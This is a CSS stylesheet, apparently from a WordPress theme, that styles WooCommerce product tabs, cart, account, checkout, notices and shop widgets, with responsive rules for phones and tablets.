.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  color: #fff;
  background-color: #222 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  display: inline-block;
  line-height: 17px;
  padding: 6px 12px 7px;
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  font-weight: normal;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-bottom: 2px solid #222;
}
.woocommerce-cart .woocommerce table {
  border-collapse: collapse !important;
}
.woocommerce-cart .woocommerce .cart_totals {
  text-align: right;
}
.woocommerce-cart .woocommerce .cart_totals table,
.woocommerce-cart .woocommerce .cart_totals th,
.woocommerce-cart .woocommerce .cart_totals td {
  border: none !important;
}
.woocommerce-cart .woocommerce .cart_totals th {
  width: 60% !important;
}
.woocommerce-cart .woocommerce .cart_totals tr {
  border-bottom: 1px solid #ededed;
}
.woocommerce-cart .woocommerce .product-name a {
  color: #222;
  font-weight: bold;
}
.woocommerce-cart .woocommerce .cart_item td {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce .cart_item td {
    padding-left: 7px;
    padding-right: 7px;
    font-size: 11px;
  }
}
.woocommerce-cart .woocommerce .product-remove {
  width: 46px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce .product-remove {
    width: auto;
  }
}
.woocommerce-cart .woocommerce .product-thumbnail {
  width: 46px;
}
.woocommerce-cart .woocommerce .coupon {
  float: left !important;
  padding-bottom: 0 !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce .coupon {
    margin-bottom: 12px;
    width: 100%;
  }
}
.woocommerce-cart .woocommerce .button {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .woocommerce-cart .woocommerce .button {
    width: auto !important;
    float: right !important;
  }
}
.woocommerce-cart .woocommerce .actions {
  padding: 10px 8px 0 8px !important;
}
.woocommerce-cart .woocommerce .actions .button {
  margin-bottom: 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce .actions .button {
    width: 100% !important;
    display: block;
  }
}
.woocommerce-cart .woocommerce h2 {
  font-size: 15px;
  line-height: 21px;
  font-weight: bold;
}
.woocommerce-cart .woocommerce table.cart .button,
.woocommerce-cart .woocommerce .shipping-calculator-form .button {
  border: none;
  box-shadow: none;
  color: #fff;
  background: none #222;
  font-size: 11px;
  padding: 9px 10px 10px;
  text-shadow: none;
  border-radius: 0;
}
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover {
  background-color: #4db2ec;
}
.woocommerce-cart .woocommerce table.cart td.actions .coupon .input-text {
  padding: 5px 6px;
}
.woocommerce-cart .woocommerce .product-price,
.woocommerce-cart .woocommerce .product-subtotal {
  text-align: right !important;
}
.woocommerce-cart .woocommerce .calculated_shipping td {
  text-align: right;
}
.woocommerce-cart .woocommerce a.remove {
  line-height: 20px !important;
  text-decoration: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce a.remove {
    line-height: 14px !important;
  }
}
.woocommerce-cart .woocommerce #coupon_code {
  width: 100px !important;
  height: 31px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce #coupon_code {
    width: 100% !important;
    margin-bottom: 7px;
  }
}
.woocommerce-cart .woocommerce table.cart img {
  display: block;
}
.woocommerce-cart .woocommerce .cart_totals td {
  text-align: right;
}
.woocommerce-cart .woocommerce .cart_totals h2 {
  padding-right: 20px;
}
.woocommerce-cart .woocommerce .cross-sells {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .woocommerce-cart .woocommerce .cross-sells .button {
    width: auto !important;
    float: none !important;
  }
}
.woocommerce-account {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  margin-bottom: 38px;
}
.woocommerce-account .woocommerce-MyAccount-navigation a {
  color: #111;
}
.woocommerce-account .woocommerce-MyAccount-navigation a:hover {
  text-decoration: none;
  color: #4db2ec;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
  list-style: none;
  box-shadow: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation li {
  line-height: 30px;
  list-style: none;
  margin-left: 12px;
}
.woocommerce-account .woocommerce-MyAccount-navigation li li {
  margin-left: 21px;
}
.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
  padding: 9px 12px;
}
.woocommerce table.shop_table .product-quantity,
.woocommerce-page table.shop_table .product-quantity {
  text-align: right;
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before {
  box-shadow: none !important;
  display: block !important;
  height: 31px !important;
  left: 20px !important;
  line-height: 31px !important;
  margin: 0 !important;
  padding: 0 !important;
  position: absolute !important;
  top: 11px !important;
  width: 31px !important;
  font-size: 21px !important;
  text-shadow: none !important;
}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info {
  font-size: 12px;
  line-height: 21px;
  border: 1px solid #ededed !important;
  background-color: #fcfcfc !important;
  box-shadow: none !important;
  border-radius: 0 !important;
  margin: 10px 0 20px 0 !important;
  padding: 16px 120px 16px 60px !important;
}
.woocommerce .woocommerce-message li,
.woocommerce .woocommerce-error li,
.woocommerce .woocommerce-info li {
  font-size: 12px;
  line-height: 21px;
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before {
  padding-top: 0 !important;
}
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button {
  border: none !important;
  border-radius: 0;
  box-shadow: none !important;
  color: #fff !important;
  background: none #222222 !important;
  font-size: 11px !important;
  padding: 10px !important;
  text-shadow: none !important;
  margin-left: 20px;
  position: absolute;
  right: 20px;
  top: 11px;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
  background-color: #4db2ec !important;
}
.woocommerce-checkout-review-order p {
  font-size: 14px;
  line-height: 21px;
}
.woocommerce-checkout-review-order .product-total,
.woocommerce-checkout-review-order tfoot td {
  text-align: right;
}
.woocommerce-checkout-review-order tfoot {
  background-color: #fcfcfc;
}
.woocommerce-checkout p {
  font-size: 14px;
  line-height: 21px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .woocommerce-checkout p {
    font-size: 12px;
  }
}
.woocommerce-checkout #payment {
  border-radius: 0;
  background-color: #fcfcfc;
  border: 1px solid #ededed;
}
.woocommerce-checkout #payment div.payment_box {
  background-color: #fff;
  border: 1px solid #ededed;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border-color: #ededed;
  border-radius: 0;
}
.woocommerce form .form-row {
  margin: 0;
}
.woocommerce a.added_to_cart {
  font-size: 12px;
  color: #222;
}
.woocommerce a.added_to_cart:hover {
  color: #4db2ec;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
  border-collapse: collapse;
}
.woocommerce-checkout .woocommerce input.button,
.woocommerce-page .woocommerce a.button,
.woocommerce-account div.woocommerce .button {
  border: none;
  box-shadow: none;
  color: #fff;
  background: none #222;
  font-size: 11px;
  padding: 10px;
  text-shadow: none;
  border-radius: 0;
}
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover {
  background-color: #4db2ec;
}
.woocommerce-product-search {
  position: relative;
}
.woocommerce.widget {
  margin-bottom: 38px;
}
.woocommerce.widget img {
  box-shadow: none !important;
  width: 70px !important;
}
.woocommerce.widget li a {
  line-height: 19px;
}
.woocommerce.widget .block-title {
  margin-bottom: 26px;
}
.woocommerce.widget.widget_shopping_cart li,
.woocommerce.widget.widget_products li,
.woocommerce.widget.widget_recently_viewed_products li,
.woocommerce.widget.widget_top_rated_products li,
.woocommerce.widget.widget_recent_reviews li {
  margin-bottom: 11px;
}
.woocommerce.widget.widget_shopping_cart ins,
.woocommerce.widget.widget_products ins,
.woocommerce.widget.widget_recently_viewed_products ins,
.woocommerce.widget.widget_top_rated_products ins,
.woocommerce.widget.widget_recent_reviews ins {
  background-color: transparent;
  font-weight: bold;
}
.woocommerce.widget.widget_shopping_cart del,
.woocommerce.widget.widget_products del,
.woocommerce.widget.widget_recently_viewed_products del,
.woocommerce.widget.widget_top_rated_products del,
.woocommerce.widget.widget_recent_reviews del {
  font-size: 10px;
}
.woocommerce.widget.widget_product_search .screen-reader-text {
  display: none;
}
.woocommerce.widget.widget_product_search form div {
  position: relative;
  margin-top: 11px;
}
.woocommerce.widget.widget_product_search .block-title {
  margin-bottom: 20px;
}
.woocommerce.widget.widget_product_search input[type="search"] {
  height: 32px;
  width: 95%;
  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  border: 1px solid #ededed;
  padding: 3px 9px 3px 9px;
  box-sizing: border-box;
}
.woocommerce.widget.widget_product_search input[type="submit"] {
  position: absolute;
  right: 0;
  bottom: 0;
}
.woocommerce.widget.widget_products .product-title,
.woocommerce.widget.widget_recently_viewed_products .product-title,
.woocommerce.widget.widget_top_rated_products .product-title {
  font-size: 15px;
  font-weight: 600;
}
.woocommerce.widget.widget_recent_reviews li a {
  font-size: 15px;
  font-weight: 600;
}
.woocommerce.widget .star-rating {
  top: 3px;
  display: block;
  margin-bottom: 5px;
  margin-top: 5px;
}
.woocommerce.widget .ui-slider .ui-slider-handle {
  box-shadow: none;
  border-radius: 0;
  border: 1px solid #fff;
  background: none #4db2ec;
  width: 15px;
  height: 15px;
}
.woocommerce.widget .ui-slider-range {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5) !important;
  box-shadow: none !important;
}
.woocommerce.widget .ui-slider {
  background: none repeat scroll 0 0 rgba(50, 50, 50, 0.8) !important;
  border-radius: 0 !important;
  margin-bottom: 20px !important;
  margin-top: 10px;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
  background: none repeat scroll 0 0 #4db2ec !important;
  border-color: transparent !important;
}
.td-footer-wrapper .widget_product_search input[type="submit"] {
  background-color: #444;
}
.td-footer-wrapper .widget_product_search input[type="submit"]:hover {
  background-color: #4db2ec;
}
.td-footer-wrapper .woocommerce.widget .ui-slider-range {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.5) !important;
}
.td-footer-wrapper .woocommerce.widget .ui-slider {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.3) !important;
}
.woocommerce div.product div.images {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce div.product div.images {
    margin-bottom: 0;
  }
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  /* responsive portrait phone */
}
@media (max-width: 768px) {
  .woocommerce #payment #place_order,
  .woocommerce-page #payment #place_order {
    font-size: 12px;
    padding: 14px;
    margin-bottom: 0;
  }
}
.woocommerce.columns-8 ul.products {
  /* responsive portrait phone */
}
.woocommerce.columns-8 ul.products li.product {
  margin-right: 2%;
  width: 10.75%;
}
.woocommerce.columns-8 ul.products li.product.last {
  margin-right: 0;
}
@media (max-width: 767px) {
  .woocommerce.columns-8 ul.products li.product {
    margin: 0 0 2.992em;
    width: 48%;
  }
}
.woocommerce.columns-7 ul.products li.product {
  margin-right: 2.2%;
  width: 12.4%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce.columns-7 ul.products li.product {
    margin: 0 0 2.992em;
    width: 48%;
  }
}
.woocommerce.columns-7 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce-page .woocommerce a.button {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .woocommerce-page .woocommerce a.button {
    font-size: 9px;
    padding: 8px;
  }
}
.woocommerce .products .star-rating {
  margin: 0.5em 0;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  padding-bottom: 0;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  font-size: 13px;
  padding: 18px;
  display: block;
  width: 100% !important;
}
